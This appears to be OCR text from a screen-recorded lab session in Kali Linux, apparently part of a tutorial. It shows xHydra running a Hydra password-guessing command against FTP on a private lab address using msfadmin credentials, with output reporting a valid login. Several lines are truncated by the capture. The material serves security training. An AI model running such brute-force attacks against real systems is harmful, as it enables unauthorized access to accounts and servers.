 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 18:05
Satish C J
xHydra
File Actions Edit View Help
Quit
Target Passwords Tuning Specific Start
Output
hydra -l msfadmin -p msfadmin -u -e s -s 21 192.1
Do you want to run the command now? [Y/n] Y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Macie
ce organizations, or for illega
l purposes (this is non-binding, these *** ignore l
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2
[DATA] attacking ftp://192.168.56.103:21/
[21][ftp] host: 192.168.56.103 login: msfadmin
1 of 1 target successfully completed, 1 valid passw
Hydra (https://github.com/vanhauser-thc/thc-hydra)
┌──(kali㉿kali)-[~]
└─$ sudo nano hydratarget.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo nano hydrauser.txt
┌──(kali㉿kali)-[~]
└─$ sudo nano hydrapass.txt
┌──(kali㉿kali)-[~]
└─$
Start Stop Save Output Clear Output
InShOt
Right Ctrl
Type here to search
ENG
3:35 AM
10/8/2024